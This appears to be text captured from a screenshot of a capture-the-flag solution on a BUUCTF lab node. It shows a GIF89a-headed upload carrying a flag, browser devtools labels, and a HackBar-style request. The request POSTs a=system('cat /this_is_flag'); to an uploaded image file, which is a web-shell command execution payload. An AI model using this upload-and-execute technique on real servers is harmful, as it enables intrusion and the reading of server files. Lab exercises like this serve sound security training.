 GIF89a flag{3390d1f1-154f-49e2-a5cd-a6e5d0c7210e}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81/upload/1.png
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system('cat /this_is_flag');